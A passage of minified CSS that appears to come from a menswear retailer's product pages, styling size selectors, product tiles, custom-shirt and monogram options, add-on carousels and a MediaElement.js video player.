#fff}.sticky-selectors__selector{padding:.6rem;border-radius:.3rem;font-size:1.2rem;cursor:default;user-select:none}.sticky-selectors__tick-icon{top:-.2rem;margin-left:.2rem}.sticky-selectors__list{white-space:nowrap;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.sticky-selectors .size-list::-webkit-scrollbar{display:none}.alterations__message{background-color:#f4b877;padding:1.8rem 1rem}.attribute__swatch-values .attribute__swatch-link{display:flex;align-items:center;justify-content:center;width:3.8rem;height:3.8rem;font-family:Futura,Arial;color:#5e5e5e;min-width:auto}.attribute__swatch-values .attribute__swatch--selected{background-color:#373737;border:.1rem solid #373737;color:#fff}.attribute__toggle-title{font-size:1.2rem;font-weight:600;color:#373737;font-family:Futura,Arial;line-height:1.83;text-transform:uppercase;display:block;width:100%;padding:0 0 1rem}.js-custom-sleeve-option{position:relative}.js-custom-option-swatch:hover{background-color:#e8e8e8}.js-custom-option-swatch.attribute__swatch--selected:hover{background-color:#373737}.js-custom-option-swatch.attribute__swatch--unselectable{background-color:unset}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected{background-color:#373737;min-width:auto}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .attribute__swatch-link{padding:1.1rem}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .js-arrow-down,.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .js-arrow-up{display:none}.attribute__swatch-wrapper--active .option-swatch{border:.1rem solid transparent}.shortening-description--list{list-style:decimal}@media only screen and (min-width:768px){.attribute__swatch--option{margin-right:.7rem}.attribute__swatch-label{font-size:1rem}.pdp-choose-sizes--hiden-arrow.collapsed:after,.pdp-choose-sizes--hiden-arrow:after{content:none}}@media only screen and (min-width:1024px){.attribute--cart-comma{display:inline-table}.attribute--cart-comma::after{right:-.4rem}.attribute .js-arrow{top:1.6rem}.attribute__variants-group .label{font-size:2rem}.attribute__variants-group .attribute__measurement{font-size:2rem}.attribute__swatch-label{font-size:1.2rem}.attribute__swatch-values .attribute__swatch-link{width:4.8rem;height:4.8rem;font-size:1.6rem}.cufftype .attribute__swatch .attribute__swatch-link,.customise .attribute__swatch .attribute__swatch-link,.german-sizing .attribute__swatch .attribute__swatch-link,.jacketlength .attribute__swatch .attribute__swatch-link,.length .attribute__swatch .attribute__swatch-link,.size .attribute__swatch .attribute__swatch-link,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch .attribute__swatch-link,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch .attribute__swatch-link,.waistcoatsize .attribute__swatch .attribute__swatch-link,.width .attribute__swatch .attribute__swatch-link{font-size:1.6rem;min-width:4.6rem;height:4.6rem}.cufftype .attribute__swatch--unselectable:after,.cufftype .attribute__swatch--unselectable:before,.customise .attribute__swatch--unselectable:after,.customise .attribute__swatch--unselectable:before,.german-sizing .attribute__swatch--unselectable:after,.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:after,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:after,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:after,.size .attribute__swatch--unselectable:before,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:after,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:before,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:after,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:after,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:after,.width .attribute__swatch--unselectable:before{width:4.6rem;bottom:2.3rem}[data-variation-attr-id=collarSize]{padding-top:3.3rem!important;row-gap:3.1rem}.alpha-size-group__name{font-size:1.2rem}.alpha-size-bar[data-index="0"]{top:1.7rem}.alpha-size-bar[data-index="1"]{top:10.4rem}.alpha-size-group[data-sizes="1"]{width:5.2rem}.alpha-size-group[data-sizes="2"]{width:10.8rem}.sticky-header-body-padding .sticky-selectors{top:12.5rem}.sticky-selectors__selector{padding:.7rem 1rem;font-size:1.4rem}.pdp-choose-sizes--hiden-arrow.collapsed:after,.pdp-choose-sizes--hiden-arrow:after{content:''}}.reviews-mini__item{border-bottom:.1rem solid #bababa;border-top:.1rem solid #bababa;padding:1.5rem 0 3rem}.reviews-mini__stars{align-self:flex-end;width:14rem}.reviews-mini__rate .feefo-rating--compact{margin:0!important;text-align:left}.reviews-mini__read-more-link{border:.1rem solid #bababa;line-height:3.8rem}.reviews-mini__read-more-link:hover{text-decoration:none!important}.reviews-mini__nocomment{font-style:italic;margin-top:1rem}@media only screen and (min-width:768px){.reviews-mini__nocomment{margin-top:0;width:calc(100% - 150px)}}.reviews-mini .slick-list{font-size:1.2rem}.reviews-mini .slick-initialized .slick-slide,.reviews-mini .slick-slide{display:flex;padding:1.4rem 0 3.4rem}@media only screen and (min-width:768px){.reviews-mini__item:first-child,.reviews-mini__item:nth-child(2){border-top:.1rem solid #bababa}.reviews-mini__item{border-top:.1rem solid transparent;flex-direction:row-reverse!important;width:calc(50% - 40px)}.reviews-mini__stars{align-self:auto;margin-top:-.3rem}.reviews-mini__comment{width:calc(100% - 150px)}.reviews-mini__read-more-link{line-height:1.8rem;width:auto!important}}@media only screen and (min-width:1024px){.reviews-mini__item{width:calc(50% - 60px)}}.recommendations__title{font-size:2rem}.recommendations .list__item{width:50%}.recommendations .productincludelist>div:not(.slick-list){padding:0 .2rem}.recommendations-tabs-wrapper{overflow-y:scroll}@media only screen and (min-width:768px){.recommendations__title{font-size:2.4rem}.recommendations__title--small{font-size:2rem}.recommendations .list__item{width:25%}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.recommendations-tabs-wrapper{overflow-y:unset}}.product-tile .video-plp-carousel-on+.video-plp-tile{position:absolute;top:0}.product-tile .video-plp-carousel-on+.video-plp-tile .product-tile__video-container{top:0}.product-tile .slick-slide .video-plp-tile .product-tile__video-container{top:0}.product-tile .slick-slide:not(.slick-active) .product-tile__video-container{width:100%!important;height:100%!important;left:0!important}.product-tile__swatch-img{max-width:2.4rem;max-height:2.4rem;border-radius:100%;border:.1rem solid #d8d8d8}.product-tile__more-colors{font-size:.8rem;line-height:1.4rem;padding:.3rem 1.5rem .3rem 1rem;border-radius:0;border-top-left-radius:.5rem;top:-2.3rem;margin:.1rem 0!important;right:0}.product-tile__more-colors-icon{transform:rotate(-90deg)}.product-tile__more-colors.active .product-tile__more-colors-icon{transform:rotate(90deg)}.product-tile__swatch-static--true .product-tile__more-colors{display:none!important}.product-tile__swatch-static--true .js-more-swatches{display:block!important}.product-tile__sale-badge{line-height:2.6rem;z-index:1}.product-tile__custom-badge{font-size:1.3rem;letter-spacing:.03rem;line-height:2.6rem;z-index:1}.product-tile__plp-badge{font-size:1.2rem;letter-spacing:.03rem;line-height:2.1rem;top:-1rem;z-index:5;transform:rotate(-90deg) translate(-50%,-50%);min-width:11.3rem;height:2.1rem;left:-1.5rem}.product-tile__img{transition:opacity .2s}.product-tile__img--carousel-animation-placeholder{transition:opacity .2s;z-index:-1}.product-tile__img--carousel-animation-placeholder.active{z-index:6}.product-tile__img-link:focus-visible{outline-offset:-.4rem;outline-style:solid!important;outline-width:.4rem!important}.product-tile__swatches{padding:.8rem 0}.product-tile__swatches .colour-swatch{margin:0 .6rem}.product-tile__swatches-more{max-width:2.4rem;max-height:2.4rem;min-height:2.4rem;border-radius:100%;border:.1rem solid #949494;margin:0 .6rem}.product-tile__swatches-more::before{content:'+';color:#949494;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.product-tile__video-container{width:102%!important;height:102%!important;left:-.1rem}.product-tile__info-wrapper{margin-top:1.6rem}.product-tile .show-video--true+.product-tile__swatch-wrapper{display:none!important}.special-offers-carousel .tile__pricing{height:4.4rem}.special-offers-carousel .special-offers__text{display:block!important}.special-offers-carousel .product-tile__name-link span{height:4.4rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.minicart-recommendations .product-tile__info-wrapper{margin-top:1rem}.minicart-recommendations .product-tile__name-link span{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.recommendation-carousel .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit;overflow:hidden}.plp-grid__title::after{content:'';position:absolute;left:50%;transform:translate(-50%,0);width:2.5rem;height:.1rem;background:#d8d8d8;bottom:-1.5rem}.tile__pricing{font-size:1.6rem;line-height:2.2rem}.tile__pricing.discounted,.tile__pricing.terminal{color:#bc2e35!important}.list--recommendations .tile__pricing{padding:0;min-height:0;height:auto;display:inline-flex}.special-offers-carousel .tile__pricing{border:none;min-height:7rem;padding:0!important}.pdp-main__slot .tile__pricing{border:none;display:inline-block;margin-top:0;min-height:inherit;height:auto}.tile__pricing b{font-weight:400;text-decoration:line-through}.pdp-main__slot .tile__pricing b{width:100%}@media only screen and (min-width:768px){.pt_product-search-noresult .tile__pricing{margin-top:0}.list__item--recommendations .tile__pricing{min-height:auto}.product-tile__more-colors{font-size:1.2rem;line-height:1.6rem}.product-tile__swatch-static--true+.tagg-reset{bottom:7.5rem!important}}@media only screen and (min-width:1024px){.plp-grid__banner{padding:0 5rem}}.customshirt-option__item{height:100%;max-width:16rem;min-width:16rem;max-height:21rem;border-radius:.5rem;box-shadow:0 .3rem .6rem rgba(0,0,0,.16);transition:all .3s ease;border:.1rem solid transparent;margin:0 1rem}.customshirt-option__item .option-item-accessible:focus-visible{outline:.1rem #0055c1 solid}.customshirt-option__item-image{height:100%;display:flex;margin:0 auto;width:auto}.customshirt-option__item-image-wrap{height:11rem;width:15.8rem;border-radius:.5rem .5rem 0 0}.customshirt-option__value-grid-otp .customshirt-option__item-image-wrap{height:16rem;width:15.8rem}.customshirt-option__item-image--full-size{height:16rem}.customshirt-option__item-strikethrough{height:.1rem;top:54%;left:34%;rotate:45deg;display:none}.customshirt-option__item.disabled{cursor:not-allowed!important}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>img{transform:scale(.7);margin-top:.5rem;opacity:.5}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.customshirt-option__item-strikethrough,.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.customshirt__option-unavailable,.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.monogram-character-limit-change,.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.monogram-character-limit-error{display:block}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.monogram-character-limit-change{cursor:pointer}.customshirt-option__item-badge{line-height:2.2rem;font-size:1.2rem}.customshirt-option__item-name{line-height:1.6rem;max-height:3.2rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis}.customshirt-option__item-name-wrap{height:4rem;border-top:.1rem solid #f5f5f5}.customshirt-option__item--small .customshirt-option__item-name-wrap{height:7rem}.customshirt-option__item.selected{border-color:#69aa5e}.customshirt-option__item.selected .customshirt-option__item-tick{display:block!important;width:4.5rem;height:4.5rem;top:-.3rem;right:-.5rem}.customshirt-option__item--monogram{width:calc(50% - 20px)}.customshirt-option__item--monogram-initials{height:3rem;width:2.5rem}.customshirt-option__item--monogram-initials>input{outline:0!important;border-bottom:.1rem solid #d7dde5!important;margin-right:.5rem}.customshirt-option__item--monogram-initials ::placeholder{text-transform:none!important}.customshirt-option__item--monogram-initials-container{min-height:4.7rem;cursor:text}.customshirt-option__item--monogram-initials-container.focused{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.customshirt-option__item--monogram-initials-container.focused{outline:.5rem auto #000!important}}.customshirt-option__item--monogram-initials-container-cover{z-index:10}.customshirt-option__item .iradio_minimal{display:none}.customshirt-option__item .dependency-text{display:none;background:rgba(255,255,255,.6)}.has-dependencies .customshirt-option__item:not(.enabled) .dependency-text{display:block}.customshirt-option__value-grid input{font-size:1.6rem}.customshirt__option-unavailable{display:none}.customshirt__option-default,.customshirt__option-required,.customshirt__option-unavailable{border-radius:.5rem;font-size:1.2rem}.customshirt__option-required{left:5px;top:-5px}.customshirt__option-default{border:.1rem solid #bababa}@media only screen and (min-width:768px){.customshirt-option__item{margin:0}.customshirt-option__item-image{width:100%}.customshirt-option__item-image-wrap{height:16rem;width:15.8rem}.customshirt-option__item-name-wrap{height:5rem}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>img{transform:unset;margin-top:0}.customshirt-option__item-strikethrough{top:50%;left:20%}.customshirt-option__value-grid{padding:1.5rem 0;overflow-y:initial;display:grid!important;grid-template-columns:16rem 16rem 16rem;gap:2rem .9rem}.customshirt-option__value-grid.hide{display:none!important}}@media only screen and (min-width:1024px){.customshirt-option__item:focus-visible,.customshirt-option__item:hover{box-shadow:0 .6rem 1rem rgba(0,0,0,.16);transform:scale(105%);transform-origin:center;z-index:1}}.monogram{width:calc(50% - 20px)}.monogram-initials{height:3rem;width:2.5rem}.monogram-initials>input{outline:0!important;border-bottom:.1rem solid #d7dde5!important;margin-right:.5rem}.monogram-initials ::placeholder{text-transform:none!important}.monogram-initials--hidden{width:0}.monogram-initials-container{min-height:4.7rem;cursor:text}.monogram-initials-container.focused{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.monogram-initials-container.focused{outline:.5rem auto #000!important}}.monogram-initials-container-cover{z-index:10}.monogram__footer-button{width:calc(50% - 20px);max-width:25rem}.monogram-preview__wrap{background-image:url(../images/custom-shirt-background.jpg);background-size:cover}.monogram-character-limit-error{top:20%;display:none}.monogram-character-limit-change{top:78%;display:none}.monogram-preview{left:2%;top:8%;width:20%;height:16%;overflow:hidden;display:none;border-radius:1rem}.monogram-preview--otp{width:80%;height:64%;top:50%;left:50%;transform:translate(-50%,-50%)}.customshirt--sticky .monogram-preview{display:none!important}.monogram-preview--image{min-width:100%;min-height:100%;max-height:unset!important}.monogram-preview--container{aspect-ratio:4/5;max-width:100%;max-height:100%;height:100%}@supports not (aspect-ratio:4/5){.monogram-preview--container::before{float:left;padding-top:125%;content:""}.monogram-preview--container::after{display:block;content:"";clear:both}}.monogram-preview--text{color:#000;position:relative;letter-spacing:.3rem}.monogram-preview--text-container{margin-left:.3rem}.monogram-preview--text.brushscript{left:-3%}.monogram-preview--text.sportscript{left:-2%}.monogram-preview--text.diamond{font-weight:600}.monogram-preview--text.romanblock{font-weight:600}.monogram-preview--frame{display:none}.monogram-preview--frame-circle{border:.4vh solid #030703;height:52%;width:52%}.monogram-preview--cs .monogram-preview--frame-circle{height:80%;width:80%}.monogram-preview.black .monogram-preview--text{color:#030703}.monogram-preview.black .monogram-preview--frame{border-color:#030703}.monogram-preview.brown .monogram-preview--text{color:#3f2e2c}.monogram-preview.brown .monogram-preview--frame{border-color:#3f2e2c}.monogram-preview.burgundy .monogram-preview--text{color:#4f252a}.monogram-preview.burgundy .monogram-preview--frame{border-color:#4f252a}.monogram-preview.gold .monogram-preview--text{color:#e2c223}.monogram-preview.gold .monogram-preview--frame{border-color:#e2c223}.monogram-preview.green .monogram-preview--text{color:#006d32}.monogram-preview.green .monogram-preview--frame{border-color:#006d32}.monogram-preview.grey .monogram-preview--text{color:#6a6d72}.monogram-preview.grey .monogram-preview--frame{border-color:#6a6d72}.monogram-preview.lavender .monogram-preview--text{color:#c5acd3}.monogram-preview.lavender .monogram-preview--frame{border-color:#c5acd3}.monogram-preview.light-blue .monogram-preview--text,.monogram-preview.lightblue .monogram-preview--text{color:#aabdda}.monogram-preview.light-blue .monogram-preview--frame,.monogram-preview.lightblue .monogram-preview--frame{border-color:#aabdda}.monogram-preview.maroon .monogram-preview--text{color:#6e473f}.monogram-preview.maroon .monogram-preview--frame{border-color:#6e473f}.monogram-preview.medium-blue .monogram-preview--text{color:#1652a1}.monogram-preview.medium-blue .monogram-preview--frame{border-color:#1652a1}.monogram-preview.navy .monogram-preview--text{color:#00365f}.monogram-preview.navy .monogram-preview--frame{border-color:#00365f}.monogram-preview.orange .monogram-preview--text{color:#e5683f}.monogram-preview.orange .monogram-preview--frame{border-color:#e5683f}.monogram-preview.pink .monogram-preview--text{color:#fad5df}.monogram-preview.pink .monogram-preview--frame{border-color:#fad5df}.monogram-preview.purple .monogram-preview--text{color:#84529c}.monogram-preview.purple .monogram-preview--frame{border-color:#84529c}.monogram-preview.racinggreen .monogram-preview--text{color:#005725}.monogram-preview.racinggreen .monogram-preview--frame{border-color:#005725}.monogram-preview.red .monogram-preview--text{color:#ae1122}.monogram-preview.red .monogram-preview--frame{border-color:#ae1122}.monogram-preview.royalblue .monogram-preview--text{color:#0071b9}.monogram-preview.royalblue .monogram-preview--frame{border-color:#0071b9}.monogram-preview.sage .monogram-preview--text{color:#59621d}.monogram-preview.sage .monogram-preview--frame{border-color:#59621d}.monogram-preview.silver .monogram-preview--text{color:#a0a3a4}.monogram-preview.silver .monogram-preview--frame{border-color:#a0a3a4}.monogram-preview.teal .monogram-preview--text{color:#00b5d8}.monogram-preview.teal .monogram-preview--frame{border-color:#00b5d8}.monogram-preview.yellow .monogram-preview--text{color:#e2c223}.monogram-preview.yellow .monogram-preview--frame{border-color:#e2c223}.monogram-preview.camel .monogram-preview--text{color:#94795d}.monogram-preview.camel .monogram-preview--frame{border-color:#94795d}.monogram-preview.white .monogram-preview--text{color:#fff}.monogram-preview.white .monogram-preview--frame{border-color:#fff}.monogram__footer{min-height:7rem}.monogram__footer-button:disabled{opacity:.5;cursor:not-allowed}.ui-monogram.ui-dialog{height:100%!important}.ui-monogram.ui-dialog .ui-dialog-content{padding:0;height:calc(100% - 65.5px)!important;display:flex;flex-direction:column}.ui-monogram.ui-dialog .ui-dialog-title{font-size:1.6rem;text-transform:uppercase;position:relative;top:-.1rem}.ui-monogram.ui-dialog .ui-dialog-titlebar{margin:0 4.5rem;padding:2rem 0;height:6.55rem}.ui-monogram.ui-dialog .ui-dialog-titlebar-close{top:1.7rem}.dialog-content__left{height:24rem}@media only screen and (min-width:768px){.customshirt__monogram-preview--container{aspect-ratio:4/5!important;height:auto!important}.ui-monogram{height:100%!important;max-height:63rem;flex-direction:column}.ui-monogram .ui-dialog-content{display:flex;flex-grow:1;padding:0}.dialog-content__left{width:54.5rem!important;max-height:49.375rem;flex-grow:1;height:auto}.dialog-content__right{width:calc(100% - 545px)!important}.monogram-preview--cs{border:.1rem solid rgba(255,255,255,.5)}.monogram-preview--container{width:100%;height:auto;top:50%!important;left:50%!important;transform:translate(-50%,-50%)!important}.monogram-preview--frame-circle{border-width:1rem}.monogram-preview--cs .monogram-preview--frame-circle{border-width:.4rem}.monogram-character-limit-error{top:15%}}@media only screen and (min-width:1220px){.monogram-preview--container-cs{height:100%;width:auto}}.tc-matcher--main{height:25rem}.tc-matcher--pick .cuff-carousel,.tc-matcher--pick .tie-carousel{margin-top:-1rem!important}.tc-matcher--pick .cuff-carousel{margin-bottom:-1rem!important}.tc-matcher--slide .button{background-color:transparent;color:#5e5e5e}.tc-matcher--slide:active,.tc-matcher--slide:hover{background-color:#f5f5f5}.tc-matcher--slide.slick-current,.tc-matcher--slide.slick-current:active,.tc-matcher--slide.slick-current:hover{background-color:#fff;box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.tc-matcher--slide.slick-current .button,.tc-matcher--slide.slick-current:active .button,.tc-matcher--slide.slick-current:hover .button{background-color:#116a60;color:#fff}.tc-matcher--slide-image{width:7rem;flex-shrink:0}.tc-matcher .tc-add-message{display:none!important}.tc-matcher--heading h3{font-size:2rem;line-height:2.2rem;font-weight:600}.tc-matcher .slick-slide{margin:1rem}.tc-matcher__focus-scene img{width:190px}.tc-matcher__focus--main{z-index:1}.tc-matcher__focus--tie{z-index:2}.tc-matcher__focus--cuff{width:2.8rem;height:2.8rem;left:-9.5rem;margin:auto;top:18.3rem;z-index:3}.tc-matcher__focus--cuff img{width:55%}.tc-matcher__focus--collar{z-index:2}@media only screen and (min-width:768px){.tc-matcher--main{height:50rem}.tc-matcher--slide.slick-slide{height:24rem}.tc-matcher--slide .button{background-color:#e8e8e8}.tc-matcher--heading h3{font-size:2.4rem;line-height:3rem}.tc-matcher__focus-scene img{width:auto}.tc-matcher__focus--cuff{left:-18.5rem;top:39rem}.tc-matcher__focus--cuff img{width:100%}}.pdp-addons{border-radius:.5rem;border:.1rem solid #bababa!important;min-height:0;transition:min-height .3s ease}.pdp-addons .loader{width:100%;background-color:rgba(255,255,255,.8);position:absolute;top:0;left:0;bottom:0}.pdp-addons .loader__indicator{top:50%;position:absolute}.pdp-addons .slick-arrow{z-index:5;width:3rem;height:3rem}.pdp-addons .slick-prev{left:-3.5rem!important}.pdp-addons .slick-next{right:-3.5rem}.pdp-addons .slick-dots li button:before{border:.1rem solid #001f49}.pdp-addons .slick-dots li.slick-active button:before{border:.1rem solid #fff}.pdp-addons .slick-next__icon::before,.pdp-addons .slick-prev__icon::before{padding:1.5rem;background-color:#001f49}.pdp-addons .slick-next__icon::after,.pdp-addons .slick-prev__icon::after{padding:.4rem;border-color:#fff}.pdp-addons__img-modal{width:fit-content!important;max-width:43rem!important}.pdp-addons__img-modal .ui-dialog-titlebar{padding:0;height:0}.pdp-addons__img-modal .ui-dialog-content{padding:1rem}.pdp-addons__img-modal .pdp-addons__magnified-img{object-fit:cover;height:100%;max-height:calc(100vh - 72px);width:auto;max-width:100%}.pdp-addons .product-tile__img img,.pdp-addons__qv-container{border-radius:.5rem}.pdp-addons__title{z-index:1;top:-1rem;left:1.5rem}.pdp-addons__product-checkbox::before{content:'';margin-right:.5rem;display:block;float:left;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e;border-radius:.4rem}.pdp-addons__product-checkbox--selected::after{content:'';position:absolute;left:.7rem;top:.3rem;width:.5rem;height:1rem;border:solid #001f49;border-width:0 .2rem .2rem 0;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.pdp-addons__qv-container{min-height:0;transition:min-height .7s;display:none}.pdp-addons__qv-container--active{display:block;min-height:100%}.pdp-addons .product-tile__name-link{margin-top:0!important}.pdp-addons .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}.pdp-addons__products .product-tile{display:none!important}.pdp-addons__products .product-tile:first-child{display:flex!important}.pdp-addons__products.slick-initialized .product-tile{display:flex!important}@media only screen and (min-width:768px){.pdp-addons__img-modal .ui-dialog-content{padding:1rem}}@media only screen and (min-width:1024px){.pdp-addons .slick-prev{left:-4.5rem!important}.pdp-suits .pdp-addons .slick-prev{left:-3.5rem!important}.pdp-addons .slick-next{right:-4.5rem}.pdp-suits .pdp-addons .slick-next{right:-3.5rem!important}}@media only screen and (min-width:1366px){.pdp-addons__img-modal{min-width:0!important;max-width:43rem!important}}.mejs__offscreen{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.mejs__container{background:#000;font-family:Helvetica,Arial,serif;position:relative;text-align:left;text-indent:0;vertical-align:top;width:100%!important;height:100%!important}.mejs__container,.mejs__container *{box-sizing:border-box}.mejs__container video::-webkit-media-controls,.mejs__container video::-webkit-media-controls-panel,.mejs__container video::-webkit-media-controls-panel-container,.mejs__container video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.mejs__fill-container,.mejs__fill-container .mejs__container{height:100%;width:100%}.mejs__fill-container{background:0 0;margin:0 auto;overflow:hidden;position:relative}.mejs__container:focus{outline:0}.mejs__iframe-overlay{height:100%;position:absolute;width:100%}.mejs__embed,.mejs__embed body{background:#000;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.mejs__fullscreen{overflow:hidden!important}.mejs__container-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.mejs__container-fullscreen .mejs__mediaelement,.mejs__container-fullscreen video{height:100%!important;width:100%!important}.mejs__mediaelement{height:100%;width:100%;z-index:0}.mejs__poster{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0;z-index:1}:root .mejs__poster-img{display:none}.mejs__poster-img{border:0;padding:0}.mejs__overlay{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0}.mejs__layer{z-index:1;width:100%!important;height:100%!important}.mejs__overlay-play{cursor:pointer}.mejs__overlay-button{background:url(../images/mejs-controls.svg) no-repeat;background-position:0 -39px;height:80px;width:80px}.mejs__overlay:hover>.mejs__overlay-button{background-position:-80px -39px}.mejs__overlay-loading{height:80px;width:80px}.mejs__overlay-loading-bg-img{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent url(../images/mejs-controls.svg) -160px -40px no-repeat;display:block;height:80px;width:80px;z-index:1}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.mejs__controls{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:40px;left:0;list-style-type:none;margin:0;padding:0 10px;position:absolute;width:100%;z-index:3}.mejs__controls:not([style*="display: none"]){background:rgba(255,0,0,.7);background:-webkit-linear-gradient(transparent,rgba(0,0,0,.35));background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.35))}.mejs__button,.mejs__time,.mejs__time-rail{font-size:10px;height:40px;line-height:10px;margin:0;width:32px}.mejs__button>button{background:transparent url(../images/mejs-controls.svg);border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.mejs__button>button:focus{outline:1px dotted #999}.mejs__container-keyboard-inactive [role=slider],.mejs__container-keyboard-inactive [role=slider]:focus,.mejs__container-keyboard-inactive a,.mejs__container-keyboard-inactive a:focus,.mejs__container-keyboard-inactive button,.mejs__container-keyboard-inactive button:focus{outline:0}.mejs__time{box-sizing:content-box;color:#fff;font-size:11px;font-weight:700;height:24px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto}.mejs__play>button{background-position:0 0}.mejs__pause>button{background-position:-20px 0}.mejs__replay>button{background-position:-160px 0}.mejs__time-rail{direction:ltr;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs__time-buffering,.mejs__time-current,.mejs__time-float,.mejs__time-float-corner,.mejs__time-float-current,.mejs__time-hovered,.mejs__time-loaded,.mejs__time-marker,.mejs__time-total{border-radius:2px;cursor:pointer;display:block;height:10px;position:absolute}.mejs__time-total{background:rgba(255,255,255,.3);margin:5px 0 0;width:100%}.mejs__time-buffering{-webkit-animation:b 2s linear infinite;animation:b 2s linear infinite;background:-webkit-linear-gradient(135deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background:linear-gradient(-45deg,rgba(255,255,255,.4) 25%,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,rgba(0,0,0,0) 0,rgba(0,0,0,0));background-size:15px 15px;width:100%}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 0}}.mejs__time-loaded{background:rgba(255,255,255,.3)}.mejs__time-current,.mejs__time-handle-content{background:rgba(255,255,255,.9)}.mejs__time-hovered{background:rgba(255,255,255,.5);z-index:10}.mejs__time-hovered.negative{background:rgba(0,0,0,.2)}.mejs__time-buffering,.mejs__time-current,.mejs__time-hovered,.mejs__time-loaded{left:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;width:100%}.mejs__time-buffering{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mejs__time-hovered{-webkit-transition:height .1s cubic-bezier(.44,0,1,1);transition:height .1s cubic-bezier(.44,0,1,1)}.mejs__time-hovered.no-hover{-webkit-transform:scaleX(0)!important;-ms-transform:scaleX(0)!important;transform:scaleX(0)!important}.mejs__time-handle,.mejs__time-handle-content{border:4px solid transparent;cursor:pointer;left:0;position:absolute;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:11}.mejs__time-handle-content{border:4px solid rgba(255,255,255,.9);border-radius:50%;height:10px;left:-7px;top:-4px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);width:10px}.mejs__time-rail .mejs__time-handle-content:active,.mejs__time-rail .mejs__time-handle-content:focus,.mejs__time-rail:hover .mejs__time-handle-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mejs__time-float{background:#eee;border:1px solid #333;bottom:100%;color:#111;display:none;height:17px;margin-bottom:9px;position:absolute;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:36px}.mejs__time-float-current{display:block;left:0;margin:2px;text-align:center;width:30px}.mejs__time-float-corner{border:5px solid #eee;border-color:#eee transparent 